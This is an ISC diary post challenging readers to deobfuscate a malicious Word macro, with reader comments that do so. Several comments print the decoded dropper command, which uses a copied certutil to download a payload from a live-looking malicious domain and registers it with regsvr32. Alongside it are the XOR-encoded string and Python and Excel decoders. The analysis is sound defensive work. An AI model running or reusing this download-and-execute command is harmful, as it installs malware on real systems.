Small Challenge: A Simple Word Maldoc
A reader submitted malicious Word document deed contract,07.20.doc (also uploaded the Malware Bazaar).
There are a couple of interesting aspects to this document. The first, that I will point out here, is that the VBA code is quite simple.
The code is quite short. And there is string obfuscation.

In this diary, I'm not going to analyze this document.
If you are interested, I'm challenging you to analyze it. I've copied the code you see above to pastebin, so that you can have a go at it without needing the actual malware sample.
If you participate, please post a comment with your solution. I'm particularly interested in your analysis method, rather than the deobfuscated command.
Have fun :-)
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com


Comments
- EB
Anonymous
Aug 3rd 2020
5 years ago
'"cmd /c "set u=url&&call C:\ProgramData\1.exe /%u%^c^a^c^h^e^ /f^ http://8cfayv.com/bolb/jaent.php?l=liut6.cab C:\ProgramData\1.tmp && call regsvr32 C:\ProgramData\1.tmp""
But: I don't understand competly the cmd-command, and on my system Excel blocks all WScript.Run cmd since recently. So does this code launch on a up-to-date system?
Anonymous
Aug 3rd 2020
5 years ago
Split('%',',')
From_Decimal('Comma',false)
XOR({'option':'Decimal','string':'111'},'Standard',false)
The output is
cmd /c "set u=url&&call C:\ProgramData\1.exe /%u%^c^a^c^h^e^ /f^ http://8cfayv.com/bolb/jaent.php?l=liut6.cab C:\ProgramData\1.tmp && call regsvr32 C:\ProgramData\1.tmp"
Basically, the macro first copies the certutil.exe in C:\ProgramData, and then uses the decoded command for downloading a payload using certutil copy. It looks like to be a dll since it is registered in the system via the regsvr32 tool, but this MDN (malware delivery network) resource is not still active, so I'm unable to download that piece of software.
Anonymous
Aug 3rd 2020
5 years ago
Accept: */*
User-Agent: CertUtil URL Agent
Host: 8cfayv.com
Pragma: no-cache
Connection: close
====================================================================================
URL: 8cfayv(.)com/bolb/jaent(.)php?l=liut6(.)cab
Captured in Burp in Sandbox. However, domain is no more active so can't go further.
Anonymous
Aug 3rd 2020
5 years ago
encoded = "12%2%11%79%64%12%79%77%28%10%27%79%26%82%26%29%3%73%73%12%14%3%3%79%44%85%51%63%29%0%8%29%14%2%43%14%27%14%51%94%65%10%23%10%79%64%74%26%74%49%12%49%14%49%12%49%7%49%10%49%79%64%9%49%79%7%27%27%31%85%64%64%87%12%9%14%22%25%65%12%0%2%64%13%0%3%13%64%5%14%10%1%27%65%31%7%31%80%3%82%3%6%26%27%89%65%12%14%13%79%44%85%51%63%29%0%8%29%14%2%43%14%27%14%51%94%65%27%2%31%79%73%73%79%12%14%3%3%79%29%10%8%28%25%29%92%93%79%44%85%51%63%29%0%8%29%14%2%43%14%27%14%51%94%65%27%2%31%77"
characters = encoded.split("%")
for i in range(len(characters)):
characters[i] = chr(int(characters[i]) ^ 111)
decoded = ''.join(characters)
print(decoded)
[OUT]: cmd /c "set u=url&&call C:\ProgramData\1.exe /%u%^c^a^c^h^e^ /f^ http://8cfayv.com/bolb/jaent.php?l=liut6.cab C:\ProgramData\1.tmp && call regsvr32 C:\ProgramData\1.tmp"
C:\ProgramData\1.exe seems a copy of certutil.exe, the code gets a CAB to install something and then register it with regsvc32?
Anonymous
Aug 3rd 2020
5 years ago
Anonymous
Aug 4th 2020
5 years ago
>> I'm particularly interested in your analysis method
I'm not a malware analyst, nor do I play one on TV.
However, I do some coding in VBA to automate my compliance work so that was a helpful skill.
I used two tools (on my home computer):
Excel 2007 (which doesn't have Xor, that was introduced in 2013)
Notepad
Step 1
I took the string being passed to the h() function [ignoring the double quotation marks] and pasted that into cell
A1 in a fresh Excel worksheet
Step 2
Select column A
Data tab, Text to Columns
Select "Delimited"
"Other" checkbox, entered the percent sign into the associated input field
This left me with numeric values in cells A1 thru FM1
Step 3
Discovered that the XOR worksheet function wasn't introduced until 2013 so I wrote my own user-defined function
(UDF) in VBA code
Public Function EXOR(arg_1 As Variant, arg_2 As Variant) As Variant
EXOR = arg_1 Xor arg_2
End Function
I couldn't name my UDF as "Xor" because that's a reserved keyword in VBA so I called it EXOR
Step 4
In Cell A2: =EXOR(A$1,111)
and then copied from B2 thru FM2
In Cell A3: =CHAR(A$2)
and then copied from B3 thru FM3
Selected cells A3 thru FM3 and copied to clipboard
Step 5
In a fresh Notepad document, pasted from clipboard
Selected the whitespace between the first two letters (of 'c' and 'm') and copied to the clipboard
Edit menu, Replace
Pasted the whitespace stuff into the "Find what" field and left the "Replace with" field alone
Replace All
Viola!
cmd /c "set u=url&&call C:\ProgramData\1.exe /%u%^c^a^c^h^e^ /f^ http://8cfayv.com/bolb/jaent.php?l=liut6.cab C:\ProgramData\1.tmp && call regsvr32 C:\ProgramData\1.tmp"
Anonymous
Aug 16th 2020
5 years ago
Anonymous
Jan 3rd 2023
3 years ago
Anonymous
Jan 3rd 2023
3 years ago
https://silverbengalcat.net/
Feb 20th 2023
3 years ago